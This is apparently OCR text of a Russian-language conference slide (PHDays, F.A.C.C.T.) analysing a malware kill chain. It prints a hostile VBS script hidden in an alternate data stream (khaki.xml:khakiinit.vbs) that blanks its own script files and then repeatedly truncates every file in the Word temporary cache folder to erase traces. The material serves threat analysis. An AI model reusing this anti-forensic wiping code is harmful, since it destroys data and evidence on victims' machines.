 Кибер-
фестиваль
PHDays 2
от positive technologies
powered by:
Killchain / цепочка атаки (вариант 1)
F.A.C.C.T.
VBS-скрипты - khaki.xml:khakiinit.vbs
Удаление содержимого VBS-скриптов
khaki.xml:khakiing.vbs и khaki.xml:khakiinit.vbs.
Удаление содержимого файлов из каталога
%USERPROFILE%\AppData\Local\Microsoft\Wind
ows\Temporary Internet Files\Content.Word.
Удаление содержимого файлов осуществляется
путем открытия файлов в режиме записи.
On Error Resume Next
Set bec = CreateObject("Scripting.FileSystemObject")
bec.OpenTextFile WScript.ScriptFullName, 2, True
bec.OpenTextFile Replace(WScript.ScriptFullName, "init.", "ing.", 1, 1, 0), 2, True
Set ogID = GetObject("winmgmts:{impersonationLevel=impersonate}!\root\default:StdRegProv")
ogID.GetExpandedStringValue &H80000001, "Volatile Environment", "APPDATA", rNAJd
jKiTd = "\Temporary Internet Files\Content.Word\"
pJdGD = "\..\Local\Microsoft\Windows"
If bec.FolderExists(rNAJd + pJdGD + jKiTd) Then
EvI3 = rNAJd + pJdGD + jKiTd
End If
If vbString = VarType(EvI3) Then
Set nOm3 = bec.GetFolder(EvI3)
Do
If nOm3.Size = 0 Then
Exit Do
End If
Set mgjt9 = nOm3.Files
For Each Gr4 in mgjt9
bec.OpenTextFile Gr4.Path, 2, True
Next
Wscript.Sleep 513
Loop While True
End If
64